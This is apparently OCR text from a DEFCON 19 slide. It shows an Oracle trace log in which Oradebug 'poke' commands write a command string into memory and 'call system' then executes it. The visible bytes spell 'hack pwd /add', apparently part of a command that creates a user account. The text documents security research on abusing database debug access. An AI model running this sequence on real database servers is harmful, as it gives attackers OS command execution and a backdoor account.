 DEFCON
19
orahack.txt - Notepad
Administrator: Command Prompt
*** 2011-08-06 20:31:57.979
Oradebug command 'poke 0x1E23100C 4 0x6b636168' console output:
BEFORE: [01E23100C, 01E231010) = 00000000
AFTER: [01E23100C, 01E231010) = 6B636168
*** 2011-08-06 20:31:57.983
Processing Oradebug command 'poke 0x1E231010 4 0x64777020'
*** 2011-08-06 20:31:57.983
Oradebug command 'poke 0x1E231010 4 0x64777020' console output:
BEFORE: [01E231010, 01E231014) = 00000000
AFTER: [01E231010, 01E231014) = 64777020
*** 2011-08-06 20:31:57.986
Processing Oradebug command 'poke 0x1E231014 4 0x64612F20'
*** 2011-08-06 20:31:57.986
Oradebug command 'poke 0x1E231014 4 0x64612F20' console output:
BEFORE: [01E231014, 01E231018) = 00000000
AFTER: [01E231014, 01E231018) = 64612F20
*** 2011-08-06 20:31:57.989
Processing Oradebug command 'poke 0x1E231018 4 0x00000064'
*** 2011-08-06 20:31:57.989
Oradebug command 'poke 0x1E231018 4 0x00000064' console output:
BEFORE: [01E231018, 01E23101C) = 00000000
AFTER: [01E231018, 01E23101C) = 00000064
*** 2011-08-06 20:32:35.760
Processing Oradebug command 'call system 0x1E231000'
*** 2011-08-06 20:32:36.177
Oradebug command 'call system 0x1E231000' console output:
Function returned 0
C:\app\david\diag\rdbms\orcl\orcl\trace> procmon
C:\app\david\diag\rdbms\orcl\orcl\trace>